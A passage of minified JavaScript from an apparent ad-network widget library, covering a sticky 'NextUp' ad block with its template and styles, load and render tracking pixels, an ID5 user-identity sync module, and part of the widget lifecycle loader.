Date().getTime();(!i||s-Number(i)>a*1e3)&&(this.app.context.localStorage.setItem(t,String(s)),e=1)}}catch{}else{let i=this.app.getMostTopWindow(),a=this.app.getPagePath();i[t]=i[t]||[];let s=i[t];Array.isArray(s)&&s.indexOf(a)===-1&&(s.push(a),e=1)}return e}debounce(t,e=200){let i;return(...a)=>{clearTimeout(i),i=setTimeout(()=>{t.apply(this,a)},e)}}getParamsByString(t){return Object.keys(t).filter(e=>typeof t[e]<"u"&&(typeof t[e]=="string"?!!t[e].length:!0)).map(e=>`${e}=${t[e]}`).join("&")}sendWidgetPerformanceMetric(){if(!this.impressionTracked&&(this.impressionTracked=!0,window.performance?.mark("widget_impression",{detail:{_mgwidget:this.app.id}}),typeof this.app.context._mgBackfillParentId<"u")){let t=this.app.context._mgBackfillParentId,e=this.app.context._mgBackfillPlacement;window.performance?.mark("backfill_impression_"+e,{detail:{_mgwidget:t}})}}}});var Io={};K(Io,{NextUpBlock:()=>ji});var ji,To=F(()=>{P();E();$();nt();ji=class extends _{constructor(t){super(t),this.addData=null,this.addWidgetRoot=null,this.addWidgetMgbox=null,this.isVisibleMainWidget=!1,this.isNextUpInited=!1,this.isAddWidgetInited=!1,this.isAddWidgetShowed=!1,this.isAddWidgetLoaded=!1,this.isAddWidgetBannerLoaded=!1,this.addDataKey="_mgNextUpAddData",this.name="NextUpBlock",this.init()}init(){this.app.isSingleJS&&!this.app.isAmp()&&!this.app.isIframe()&&IntersectionObserver&&(this.app.widgetParams.WIDGET.isNextUpAddWidget?(this.addData=(this.app.context[this.addDataKey]||[]).filter(t=>t.widgetId===this.app.widgetParams.WIDGET.id)[0],this.addData&&(this.setOptions(),this.app.setTemplate(this.addData.servicerData.t),this.app.setStyles(this.addData.servicerData.css),this.addHook("afterInjectScriptHooks",this.loadAdWidget),this.addHook("afterLoadNewsHooks",this.completeInitAdWidget))):(this.scrollHandler=this.scrollHandler.bind(this),this.popstateHandler=this.popstateHandler.bind(this),this.addHook("afterLoadNewsHooks",this.initNextUp)))}setOptions(){let t=this.app.getWidgetValue("nextUpOptions",null),e=t||JSON.parse(this.app.widgetParams.WIDGET.nextUpOptions||"{}");this.options=this.app.widgetParams.WIDGET.isNextUpAddWidget?this.addData.options:e,this.mobileLocation=this.options?.location?.mobile||"top",this.desktopLocation=this.options?.location?.desktop||"bottom-right",this.currentLocation=this.app.isMobile()?this.mobileLocation:this.desktopLocation,this.currentPosition=this.app.isMobile()?this.mobileLocation:this.desktopLocation.split("-")[0],this.scrollDistance=this.options.scroll_distance||300}checkPlatform(){return!this.options||!Object.keys(this.options).length?!1:this.options.platform?.length?this.options.platform==="mobile"?this.app.isMobile():this.options.platform==="desktop"?!this.app.isMobile():!0:!0}checkDemand(t){return this.options.demand==="int_exchange"?t.coopType===H.InternalExchange:this.options.demand==="wages"?t.coopType===H.Wages&&t.extd!==1:t.coopType===H.Wages&&t.extd!==1||t.coopType===H.InternalExchange||t.coopType===H.DirectPublisherDemand||t.coopType===H.Azerion||t.coopType===H.Exchange}checkLocation(t){return t.some(e=>e.currentLocation===this.currentLocation)}initNextUp(){if(this.isNextUpInited)return;if(this.isNextUpInited=!0,this.setOptions(),!this.checkPlatform()){this.app.log(`${this.name}: the block didn't pass Platform conditions.`);return}let t=this.app.context[this.addDataKey]||[];if(this.checkLocation(t)){this.app.log(`${this.name}: place occupied by another Next up add widget.`);return}let e=this.app.root.getElementsByClassName("mgline"),i=[];for(let a=0;a<e.length&&i.length!==this.options.teasers_count;a++){let s=this.app.teaserData[e[a].getAttribute("data-i")];s&&s.type===j.Teaser&&this.checkDemand(s)&&i.push(s.hash)}if(i.length&&!t.some(a=>a.widgetId===this.app.widgetParams.WIDGET.id)){let a=this.app.servicerAds.filter(l=>Array.isArray(l)&&l.length&&i.some(h=>h===l[9])).map(l=>(l[10].nextUpIteration=this.app.teaserData[l[9]].iteration,l)),s=this.getAddWidgetServicerData();a.length>this.options.teasers_count&&(a.length=this.options.teasers_count);let p={widgetId:this.app.widgetParams.WIDGET.id,currentWidgetId:this.app.id,widgetRoot:this.app.root,servicerAds:a,servicerData:s,currentLocation:this.currentLocation,options:this.options};t.push(p),this.app.context[this.addDataKey]=t,this.buildAdWidget(),this.addHook("afterPrepareCappingDataHooks",this.teaserCapping),this.addHook("observerWidgetHooks",this.widgetObserving),this.app.context.addEventListener("scroll",this.scrollHandler),this.app.context.addEventListener("popstate",this.popstateHandler)}}getAddWidgetServicerData(){let t=this.app.servicerData,e=this.getAddWidgetTitle();return t.css=this.getAddWidgetStyles(e),t.t=this.getAddWidgetTemplate(e),typeof t.lib<"u"&&delete t.lib,typeof t.vr_playlist<"u"&&delete t.vr_playlist,typeof t.config<"u"&&delete t.config,t}buildAdWidget(){let t=this.app.getSingleJsController(this.app.widgetParams.WIDGET.widgetClientSiteId);this.addWidgetRoot=this.app.context.document.createElement("div"),this.addWidgetRoot.dataset.type="_mgwidget",this.addWidgetRoot.dataset.widgetId=String(this.app.widgetParams.WIDGET.id),this.addWidgetRoot.dataset.disableStart="true",this.addWidgetRoot.dataset.nextUp="true",this.addWidgetRoot.style.setProperty("display","block","important"),this.app.context.document.documentElement.appendChild(this.addWidgetRoot),t&&t.load()}loadAdWidget(){!this.isAddWidgetLoaded&&this.addData&&(this.isAddWidgetLoaded=!0,this.app.subnetsBlock?.loadAds(this.addData.servicerAds,this.addData.servicerData,this.addData.currentWidgetId))}completeInitAdWidget(){if(this.isAddWidgetInited)return;this.isAddWidgetInited=!0,this.addWidgetMgbox=this.app.root?.querySelector(".mgbox");let t=this.app.root?.querySelector(".mgNextUpCloseBtn");if(this.addWidgetMgbox){let e=this.addWidgetMgbox.querySelectorAll(".mgline");for(let i=0;i<e.length;i++){let a=e[i],s=this.app.teaserData[a.getAttribute("data-i")];a.dataset.pos=String(s.nextUpIteration)}this.app.isMobile()?this.addWidgetMgbox.classList.add(this.mobileLocation==="top"?"mgNextUpBoxTop":"mgNextUpBoxBottom"):this.addWidgetMgbox.classList.add(this.desktopLocation==="top-right"?"mgNextUpBoxTop":"mgNextUpBoxBottom"),t&&t.addEventListener("click",()=>{this.addWidgetMgbox.style.setProperty("display","none","important"),this.addWidgetMgbox.innerHTML="",this.app.getRoot().dataset.closed="true"}),this.app.widgetParams.WIDGET.bannersEnabled&&this.options.banner_demand&&(this.options.demand==="all"||this.options.demand==="wages")?(this.app.context.document.addEventListener(this.addDataKey,this.onAddWidgetShown.bind(this)),this.loadBanner()):this.setAddWidgetLoaded()}this.addHook("afterPrepareCappingDataHooks",this.teaserCapping)}onAddWidgetShown(t){t.detail?.name===this.addDataKey&&(this.app.context.document.removeEventListener(this.addDataKey,this.onAddWidgetShown.bind(this)),this.loadBanner())}loadBanner(){let t=this.getAddWidgetMgbox();t&&t.classList.contains("mgNextUpBoxShow")&&!this.isAddWidgetBannerLoaded&&(this.isAddWidgetBannerLoaded=!0,this.app.refreshedElement=t.querySelector(".mgline"),this.app.refreshedElement&&(this.app.getRoot().dataset.disableStart="false",this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos="1"),this.app.requestParams.limitads=1,this.app.requestParams.ddt="banner",this.app.injectScript(!1,1),this.addHook("afterLoadNewsHooks",this.setAddWidgetLoaded)))}teaserCapping(t){let i=(this.app.widgetParams.WIDGET.isNextUpAddWidget?this.addData?.widgetRoot:this.addWidgetRoot.shadowRoot||this.addWidgetRoot)?.querySelector(`.mgline[data-i="${t}"]`);i&&!i.dataset.showed&&(i.dataset.nextUpShowed="true",i.dataset.showed="1",i.dataset.observingStart=String(new Date().getTime()),i.dataset.observingTime="1001")}widgetObserving(t,e){this.isVisibleMainWidget=t,t&&this.isAddWidgetShowed&&this.hideAddWidget()}setAddWidgetLoaded(){let t=this.getAddWidgetMgbox();t&&t.classList.add("mgNextUpBoxLoaded")}hideAddWidget(){let t=this.getAddWidgetMgbox();t&&(t.classList.remove("mgNextUpBoxShow"),this.isAddWidgetShowed=!1)}showAddWidget(){let t=this.getAddWidgetMgbox();if(t){t.classList.add("mgNextUpBoxShow"),this.isAddWidgetShowed=!0;let e=new CustomEvent(this.addDataKey,{detail:{name:this.addDataKey},bubbles:!0});this.app.context.document.dispatchEvent(e)}}getAddWidgetMgbox(){return this.app.widgetParams.WIDGET.isNextUpAddWidget?this.addWidgetMgbox:(this.addWidgetRoot?.shadowRoot||this.addWidgetRoot)?.querySelector(".mgbox")}getAddWidgetTemplate(t){return'<section data-template-schema="widget"><div class="mgbox mgNextUpBox" data-template-type="container"><div class="mgNextUpHead"><div class="mgNextUpTitle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M4.47656 0.131836C4.66406 -0.0322266 4.94531 -0.0322266 5.13281 0.131836C5.76562 0.741211 6.375 1.39746 6.9375 2.10059C7.19531 1.77246 7.5 1.39746 7.80469 1.09277C7.99219 0.928711 8.27344 0.928711 8.46094 1.09277C9.28125 1.86621 9.96094 2.89746 10.4531 3.8584C10.9219 4.81934 11.25 5.80371 11.25 6.4834C11.25 9.4834 8.90625 11.9912 6 11.9912C3.04688 11.9912 0.75 9.4834 0.75 6.4834C0.75 5.59277 1.14844 4.49121 1.80469 3.38965C2.46094 2.28809 3.375 1.13965 4.47656 0.131836ZM6.02344 9.74121C6.63281 9.74121 7.14844 9.57715 7.64062 9.24902C8.625 8.56934 8.88281 7.18652 8.29688 6.1084C8.20312 5.89746 7.92188 5.87402 7.78125 6.06152L7.17188 6.74121C7.03125 6.92871 6.75 6.92871 6.60938 6.74121C6.21094 6.24902 5.53125 5.3584 5.13281 4.86621C4.99219 4.67871 4.71094 4.67871 4.54688 4.86621C3.75 5.85059 3.35156 6.4834 3.35156 7.18652C3.375 8.80371 4.54688 9.74121 6.02344 9.74121Z" fill="#FF0000"></path></svg><span class="mgNextUpTitleText">'+t+'</span></div><div class="mgNextUpCloseBtn"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M11.3921 1.80322L7.17334 6.02197L11.3569 10.2056C11.7085 10.522 11.7085 11.0493 11.3569 11.3657C11.0405 11.7173 10.5132 11.7173 10.1968 11.3657L5.97803 7.18213L1.79443 11.3657C1.47803 11.7173 0.950684 11.7173 0.634277 11.3657C0.282715 11.0493 0.282715 10.522 0.634277 10.1704L4.81787 5.98682L0.634277 1.80322C0.282715 1.48682 0.282715 0.959473 0.634277 0.60791C0.950684 0.291504 1.47803 0.291504 1.82959 0.60791L6.01318 4.82666L10.1968 0.643066C10.5132 0.291504 11.0405 0.291504 11.3921 0.643066C11.7085 0.959473 11.7085 1.48682 11.3921 1.80322Z" fill="#323234"></path></svg></div></div></div></section><section data-template-schema="teaser"><div class="mgline mgNextUpLine" data-class-condition="iteration;mgiteration"><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><img class="mcimg" data-template-macros="image" /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain-top mcdomain"><a data-template-macros="link,source"></a></div><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mcdomain"><a data-template-macros="link,source"></a></div><div class="mglbtn"><a data-template-macros="link"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"fill="none"><path d="M11.0625 5.40988L6.9375 9.34472C6.70312 9.55551 6.35156 9.55551 6.14062 9.32129C5.92969 9.08708 5.92969 8.73575 6.16406 8.52496L9.28125 5.55041H1.3125C0.984375 5.55041 0.75 5.31619 0.75 4.98829C0.75 4.68381 0.984375 4.42617 1.3125 4.42617H9.28125L6.16406 1.47504C5.92969 1.26425 5.92969 0.889501 6.14062 0.678706C6.35156 0.444489 6.72656 0.444489 6.9375 0.655284L11.0625 4.59012C11.1797 4.70723 11.25 4.84776 11.25 4.98829C11.25 5.15224 11.1797 5.29277 11.0625 5.40988Z" fill="#8E8E93"/></svg></a></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline mgline-banner mgNextUpLine" data-class-condition="iteration;mgiteration"></div></section>'}getAddWidgetStyles(t){let e="@keyframes slideDown {from {opacity: 0;transform: translateY(-100%);}to {opacity: 1;transform: translateY(0);}}@keyframes slideUp {from {opacity: 0;transform: translateY(100%);}to {opacity: 1;transform: translateY(0);}}.mgheader {display: none !important;}.mgbox {padding: 0;margin: 0 auto;display: none;flex-direction: column;position: fixed;"+this.getAddWidgetPosition(this.desktopLocation)+"z-index: 2147483647;width: 100%;max-width: 400px;background: #fff;border-radius: 8px;opacity: 0;transform: "+(this.currentPosition==="top"?"translateY(-100%)":"translateY(100%)")+";box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);overflow: hidden;}.mgbox.mgNextUpBoxShow {display: flex;}.mgNextUpBoxTop.mgNextUpBoxShow.mgNextUpBoxLoaded {animation: slideDown 0.4s linear 0s forwards;}.mgNextUpBoxBottom.mgNextUpBoxShow.mgNextUpBoxLoaded {animation: slideUp 0.4s linear 0s forwards;}.mgNextUpHead {width: 100%;height: 32px;padding: 4px 12px;box-sizing: border-box;border-bottom: 1px solid rgba(233, 235, 243, 1);display: flex;align-items: center;justify-content: space-between;}.mgNextUpTitle {display: flex;align-items: center;}.mgNextUpTitle svg,.mgNextUpTitleText {display: "+(t.length>0?"block":"none !important")+";}.mgNextUpTitle svg {margin-right: 8px;}.mgNextUpTitleText,.mctitle a,.mcdomain a {font-family: 'Inter Tight', Arial, sans-serif;}.mgNextUpTitleText {color: #000;font-size: 14px;font-weight: 700;line-height: 20px;text-align: left;}.mgNextUpCloseBtn {width: 20px;height: 20px;display: flex;align-items: center;justify-content: center;cursor: pointer;}.mgNextUpTitle svg,.mgNextUpCloseBtn svg {width: 12px;height: 12px;display: block;}.mgNextUpCloseBtn:hover svg path {fill: #000;}.mgline,.mgline .image-with-text,div.mcimg,img.mcimg {height: 107px;max-height: 107px;}.mgline {cursor: pointer;overflow: hidden;zoom: 1;padding: 0;margin: 0 auto;width: 100%;max-width: 100%;display: none;position: relative;box-sizing: content-box;}.mgline-banner.mgNextUpLine {display: flex !important;align-items: center;justify-content: center;}.mgline .image-with-text {width: 100%;max-width: 100%;margin: 0 auto;position: relative;display: flex;}.mgline .image-container {width: 100%;margin: 0 auto;position: relative;}div.mcimg,img.mcimg {width: 160px;max-width: 160px;display: block;}div.mcimg {overflow: hidden;}img.mcimg {object-fit: cover;}.mgline .text-elements {width: calc(100% - 160px);display: block;padding: 15px;box-sizing: border-box;}.mgline .text_on_hover {width: 100%;height: 100%;display: flex;flex-direction: column;justify-content: space-between;position: relative;}.mctitle {width: 100%;text-align: left;box-sizing: border-box;}.mctitle a {color: #000;font-size: 14px;line-height: 19px;font-weight: 700;font-style: normal;text-decoration: none;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;max-height: 55px;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}.mgline:hover .mctitle a {text-decoration: underline;}.mcdomain {display: block;text-align: left;padding-right: 15px;box-sizing: border-box;}.mcdomain a {color: #737373;font-size: 12px;font-weight: 400;line-height: 12px;text-transform: uppercase;font-style: normal;text-decoration: none;letter-spacing: 0.25px;display: block;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;max-height: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}.mgline .image-container .mcimgad {position: absolute;right: 0;bottom: 0;width: 20px;height: 20px;}.text-elements a {text-decoration: none;}.mcdomain-top {display: none;}.mglbtn,.mglbtn svg {display: block;width: 12px;height: 10px;}.mglbtn {position: absolute;right: 0;bottom: 1px;}.mgline a.close-informer {top: 3px !important;right: 3px !important;}.mgiteration-1 {display: block;}@media screen and (max-width: 480px) {.mgNextUpLine {display: block;}.mgbox {"+this.getAddWidgetPosition(this.mobileLocation)+"max-width: 100%;border-radius: 0;}.mgNextUpHead {padding: 4px 9px;}.mgline,.mgline .image-with-text,div.mcimg,img.mcimg {height: 80px;max-height: 80px;}.mgline {display: block;border-bottom: 1px solid #E9EBF3;}.mgline:last-of-type {border-bottom: none;}div.mcimg,img.mcimg {width: 120px;max-width: 120px;}.mgline .text-elements {width: calc(100% - 120px);padding: 10px;}.mctitle a {max-height: 47px;line-height: 15px;}}@media screen and (max-height: 480px) and (orientation: landscape) {.mgbox {top: auto !important;bottom: 0 !important;left: 0 !important;right: auto !important;max-width: 400px !important;border-radius: 0 !important;}.mgNextUpLine {display: none;}.mgiteration-1 {display: block;border-bottom: none;}.mgiteration-1,.mgline .image-with-text,div.mcimg,img.mcimg {height: 80px;max-height: 80px;}.mgline .text-elements {padding: 10px;}.mctitle a {max-height: 47px;line-height: 15px;}}";return this.options?.custom_styles?.length&&(e+=this.options.custom_styles),e}getAddWidgetPosition(t){switch(t){case"top":return"top: 0; left: 0; right: 0; bottom: auto;";case"bottom":return"top: auto; left: 0; right: 0; bottom: 0;";case"top-right":return"top: 30px; left: auto; right: 30px; bottom: auto;";case"bottom-right":return"top: auto; left: auto; right: 30px; bottom: 30px;";case"bottom-left":return"top: auto; left: 30px; right: auto; bottom: 30px;"}}getAddWidgetTitle(){return this.options.title==="disabled"?"":this.options.title==="trending"?this.app.getTranslation("[INFORMER_NEXT_UP_TITLE_TRANDING]"):this.options?.custom_title_text||""}scrollHandler(){if(this.addWidgetRoot?.dataset.closed==="true"){this.app.context.removeEventListener("scroll",this.scrollHandler),this.hideAddWidget();return}!this.isVisibleMainWidget&&!this.isAddWidgetShowed&&this.app.utils.isScrolledEnough(this.scrollDistance)&&!this.app.utils.isBBAdditionalPage()&&!this.app.utils.isOverlayedAdSticky(this.currentPosition)&&this.showAddWidget()}popstateHandler(){if(this.addWidgetRoot?.dataset.closed==="true"){this.app.context.removeEventListener("popstate",this.popstateHandler),this.hideAddWidget();return}this.app.utils.isBBAdditionalPage()&&this.hideAddWidget()}}});var Po={};K(Po,{WidgetRenderEventBlock:()=>Ki});var Gt,Ki,Eo=F(()=>{P();E();$();(function(u){u.WidgetLoad="widget_load_event",u.WidgetRender="widget_render_event"})(Gt||(Gt={}));Ki=class extends _{constructor(t){super(t),this.name="WidgetRenderEventBlock"}widgetLoad(){!this.app.widgetParams.WIDGET.widgetUseConstructor&&!this.app.widgetParams.WIDGET.isNextUpAddWidget&&!this.app.widgetParams.WIDGET.isBackfillWidget&&(this.app.request.pixel(Gt.WidgetLoad,this.app.webProtocol+"//"+this.app.servicerDomain+"/wl",this.prepareRequestParams(Gt.WidgetLoad),{}),window.performance?.mark(Gt.WidgetLoad,{detail:{_mgwidget:this.app.originalId}}))}widgetRender(){!this.app.widgetParams.WIDGET.widgetUseConstructor&&!this.app.widgetParams.WIDGET.isNextUpAddWidget&&this.app.request.pixel(Gt.WidgetRender,this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/wr",this.prepareRequestParams(Gt.WidgetRender),{})}prepareRequestParams(t){let i={cid:`cid=${t===Gt.WidgetLoad?this.app.originalId:this.app.id}`};t===Gt.WidgetRender&&(i.h2=`h2=${this.app.servicerData.h2}`),this.app.collectAllRequestParams();for(let a in this.app.requestParams)Object.prototype.hasOwnProperty.call(this.app.requestParams,a)&&(i[a]=`${a}=${this.app.requestParams[a]}`);return i}}});var Ie,Do=F(()=>{P();E();$();Ie=class extends _{constructor(t){super(t),this.addHook("afterInitHooks",this.init)}init(){if(!this.initCheck())return;this.check()||this.addHook("afterLoadNewsHooks",this.load);let t=this.getData();t!==""&&(this.app.requestParams[this.paramName]=encodeURIComponent(t))}initCheck(){return!0}}});var Co={};K(Co,{ID5Block:()=>Ji});var Ji,Bo=F(()=>{P();E();Do();nt();Ji=class extends Ie{constructor(t){super(t),this.storageKey="_mgID5",this.name="ID5Block",this.paramName="id5",this.refreshTime=36e5}id5Init(){let t="https://cdn.id5-sync.com/api/1.0/id5-api.js",e=this.app.context.document.createElement("script");e.async=!0,e.type="text/javascript",e.src=t,this.app.root.parentNode.insertBefore(e,this.app.root);let i=0,a=setInterval(()=>{i++,i>20&&clearInterval(a),typeof this.app.context.ID5<"u"&&this.app.context.ID5.loaded===!0&&(clearInterval(a),this.app.context.ID5.init(this.id5Params())?.onAvailable(this.id5Callback.bind(this)))},100)}id5Params(){return{partnerId:231,refreshInSeconds:15}}id5Callback(t){let e=t.getUserId();if(typeof e<"u"&&e!=0)if(this.app.context._mgID5Exists=!0,this.app.isAmp()){let i=this.refreshTime/36e5,a=new Date(new Date().setHours(new Date().getHours()+i)).toUTCString();this.app.cookieBlock.cookieStorage[this.storageKey]=e,this.app.cookieBlock.setCookie(a)}else this.app.context.localStorage.setItem(this.storageKey,JSON.stringify({time:new Date().getTime(),data:e}))}check(){let t=!0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),(this.app.cookieBlock.cookieStorage[this.storageKey]||"").length||(t=!1);else{let e=this.app.context.localStorage.getItem(this.storageKey);if(e){let i=JSON.parse(e);new Date().getTime()-i.time>this.refreshTime&&(t=!1)}else t=!1}return t}getData(){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage[this.storageKey]||"";else{let e=this.app.context.localStorage.getItem(this.storageKey);e&&(t=JSON.parse(e).data)}return t}load(){typeof this.app.context._mgID5Exists>"u"&&this.id5Init()}initCheck(){return this.app.currentSubnet===wt.MG}}});var Wo=pe(()=>{P();E()});var Ao=pe(()=>{P();E()});var Ut,Te,ni=F(()=>{P();E();me();(function(u){u.Init="init",u.Render="render"})(Ut||(Ut={}));Te=class{constructor(t){this.app=t,this.app.debugBlock.initDebugger(),this.app.lifeCycleBlock=this,this.stage=null,this.workInProgress=!1,this.isUserAgentDataAvailable=typeof this.app.context?.navigator?.userAgentData?.getHighEntropyValues=="function",this.isAdBlockDetect=this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect(),this.workersAvailable=typeof Worker<"u";try{let e=new Worker(window.URL.createObjectURL(new Blob([],{type:"text/javascript"})))}catch{this.workersAvailable=!1}if(this.workersAvailable){let e=new Blob([`self.onmessage = function(e) {
              if (e.data.timeout === 0) { self.postMessage({ eventId: e.data.eventId }); }
              else { setTimeout(function() { self.postMessage({ eventId: e.data.eventId }); }, e.data.timeout); }
            }`],{type:"text/javascript"});this.worker=new Worker(window.URL.createObjectURL(e)),this.workerCallbacks={},this.worker.addEventListener("message",i=>{this.workerCallbacks[i.data.eventId](),delete this.workerCallbacks[i.data.eventId]})}}async run(){this.stage=Ut.Init,this.workInProgress=!0,this.app.time("run()");try{if(typeof this.app.context[`_mgPauseBackfill_${this.app.widgetParams.WIDGET.id}`]<"u"&&(this.app.time("waitForLoadBackfill()"),await this.waitForLoadBackfill(),this.app.timeEnd("waitForLoadBackfill()")),this.app.getVideoMetricsParams()===null&&(this.app.time("initVideoMetricsBlock"),await this.execute("",async()=>{this.app.videoMetricsBlock=new(await Promise.resolve().then(()=>(ua(),ga))).VideoMetricsBlock(this.app)}),this.app.timeEnd("initVideoMetricsBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("initNavigatorAgentDataBlock"),await this.execute("",async()=>{this.app.navigatorAgentDataBlock=new(await Promise.resolve().then(()=>(xa(),fa))).NavigatorAgentDataBlock(this.app)}),this.app.timeEnd("initNavigatorAgentDataBlock")),this.app.isAmp()&&(this.app.time("initAmpRenderBlock"),await this.execute("",async()=>{this.app.ampRenderBlock=new(await Promise.resolve().then(()=>(ba(),wa))).AmpRenderBlock(this.app)}),this.app.timeEnd("initAmpRenderBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("app.navigatorAgentDataBlock.waitForUserAgentData()"),await this.app.navigatorAgentDataBlock.waitForUserAgentData(),this.app.timeEnd("app.navigatorAgentDataBlock.waitForUserAgentData()")),this.app.time("initBlocks()"),await this.initBlocks(),this.app.timeEnd("initBlocks()"),this.app.rootId==="TempRootId"&&(this.app.time("waitWidgetLoad()"),await this.waitWidgetLoad(),this.app.timeEnd("waitWidgetLoad()")),this.app.time("processHooks(beforeInitHooks)"),await this.processHooks("beforeInitHooks",null),this.app.timeEnd("processHooks(beforeInitHooks)"),await this.execute("app.init()",()=>{this.app.init()}),this.app.time("processHooks(afterInitHooks)"),await this.processHooks("afterInitHooks",null),this.app.timeEnd("processHooks(afterInitHooks)"),this.app.getVideoMetricsParams()===null&&(this.app.time("app.videoMetricsBlock.waitForCollectMetrics()"),await this.app.videoMetricsBlock.waitForCollectMetrics(),this.app.timeEnd("app.videoMetricsBlock.waitForCollectMetrics()")),this.app.time("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.widgetRenderEventBlock.widgetLoad(),this.app.timeEnd("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.time("processHooks(afterWidgetLoadEventHooks)"),await this.processHooks("afterWidgetLoadEventHooks",null),this.app.timeEnd("processHooks(afterWidgetLoadEventHooks)"),this.app.widgetParams.WIDGET.clickUnderEnabled&&(this.app.time("app.clickUnderBlock.waitForClickUnderResolve()"),await this.app.clickUnderBlock.waitForClickUnderResolve(),this.app.timeEnd("app.clickUnderBlock.waitForClickUnderResolve()")),this.app.widgetParams.WIDGET.newTabEnabled&&(this.app.time("app.newTabBlock.waitForActivity()"),await this.app.newTabBlock.waitForActivity(),this.app.timeEnd("app.newTabBlock.waitForActivity()")),this.app.widgetParams.WIDGET.useLazyLoad&&(this.app.time("app.lazyLoadBlock.waitForVisibility()"),await this.app.lazyLoadBlock.waitForVisibility(),this.app.timeEnd("app.lazyLoadBlock.waitForVisibility()")),this.app.widgetParams.WIDGET.type==="passage"&&!this.app.widgetParams.WIDGET.isWidgetPreview&&(this.app.time("app.passageBlock.waitForPassageResolve()"),await this.app.passageBlock.waitForPassageResolve(),this.app.timeEnd("app.passageBlock.waitForPassageResolve()")),this.app.widgetParams.WIDGET.type==="interstitial"&&(this.app.time("app.interstitialBlock.waitForPassageResolve()"),await this.app.interstitialBlock.waitForPassageResolve(),this.app.timeEnd("app.interstitialBlock.waitForPassageResolve()")),this.app.widgetParams.WIDGET.popup&&(this.app.time("app.popupBlock.waitForPopup()"),await this.app.popupBlock.waitForPopup(),this.app.timeEnd("app.popupBlock.waitForPopup()")),this.app.widgetParams.WIDGET.type==="mobile-widget"&&(this.app.time("app.mobileWidgetBlock.waitForMobileWidget()"),await this.app.mobileWidgetBlock.waitForMobileWidget(),this.app.timeEnd("app.mobileWidgetBlock.waitForMobileWidget()")),this.app.widgetParams.WIDGET.type==="in-site-notification"&&(this.app.time("app.inSiteNotificationBlock.waitForInSiteWidget()"),await this.app.inSiteNotificationBlock.waitForInSiteWidget(),this.app.timeEnd("app.inSiteNotificationBlock.waitForInSiteWidget()")),this.app.widgetParams.WIDGET.swipeUpEnabled&&(this.app.time("app.swipeUpBlock.waitForSwipeUpResolve()"),await this.app.swipeUpBlock.waitForSwipeUpResolve(),this.app.timeEnd("app.swipeUpBlock.waitForSwipeUpResolve()")),this.app.prerenderEnabled&&this.app.precalcRect===null){let t=await this.execute("app.preparePrerenderData()",()=>this.app.sendDimensions.preparePrerenderData()),e=await this.execute("app.templateFunc()",()=>{let i=this.app.getRenderer(this.app.templateText);return i.setRawTemplate(this.app.templateText),i.getHtml(t)});await this.execute("app.prerenderNews()",()=>{this.app.sendDimensions.prerenderNews(e),this.app.sendDimensions.checkStylesApplied()}),await this.app.sendDimensions.waitForStyleApplied(),await this.execute("app.calcPreRenderingBlock()",()=>{this.app.sendDimensions.calcPreRenderingBlock()},50)}this.app.time("processHooks(afterPreRenderNewsHooks)"),await this.processHooks("afterPreRenderNewsHooks",null),this.app.timeEnd("processHooks(afterPreRenderNewsHooks)"),await this.execute("app.injectScript()",()=>{this.app.injectScript(!1)}),this.app.initServicerRequest||(this.app.time("processHooks(afterInjectScriptHooks)"),await this.processHooks("afterInjectScriptHooks",null),this.app.timeEnd("processHooks(afterInjectScriptHooks)"))}catch(t){this.app.log("","error",t)}this.workInProgress=!1,this.app.timeEnd("run()")}async render(t,e){await this.waitForFree(),this.stage=Ut.Render,this.workInProgress=!0,this.app.time("render()");try{await this.execute("loadNewsPrestart()",()=>{this.app.loadNewsPrestart(e,t?.length)});let i=this.app.responseParser.getAdUnitsFromJson(t);this.app.responseParser.fillAdUnitsData(i),this.app.time("processHooks(beforeLoadNewsHooks)"),await this.processHooks("beforeLoadNewsHooks",[t,e]),this.app.timeEnd("processHooks(beforeLoadNewsHooks)"),await this.execute("app.loadNews()",()=>{this.app.getRenderer(this.app.templateText).setRawTemplate(this.app.templateText),this.app.loadNews(i)}),this.app.time("processHooks(afterLoadNewsHooks)"),await this.processHooks("afterLoadNewsHooks",null),this.app.timeEnd("processHooks(afterLoadNewsHooks)")}catch(i){this.app.log("","error",i)}window.performance?.mark("render_finish",{detail:{_mgwidget:this.app.widgetParams.WIDGET.id}}),this.workInProgress=!1,this.app.timeEnd("render()")}async initBlocks(){if(await this.execute("",async()=>{this.app.mgqBlock=new(await Promise.resolve().then(()=>(Ve(),va))).MgqBlock(this.app)}),this.app.widgetParams.WIDGET.crossDomainStorageEnabled&&await this.execute("",async()=>{await Jt.waitForFrame()}),await this.execute("",async()=>{this.app.utils=new(await Promise.resolve().then(()=>(Sa(),ka))).UtilsBlock(this.app)}),await this.execute("",async()=>{this.app.uuidBlock=new(await Promise.resolve().then(()=>(Ta(),Ia))).UuidBlock(this.app)}),await this.execute("",async()=>{this.app.consentsBlock=new(await Promise.resolve().then(()=>(Ca(),Da))).ConsentsBlock(this.app)}),await this.execute("",async()=>{this.app.request=new(await Promise.resolve().then(()=>(Wa(),Ba))).RequestBlock(this.app)}),await this.execute("",async()=>{this.app.contextBlock=new(await Promise.resolve().then(()=>(_a(),Aa))).ContextBlock(this.app)}),await 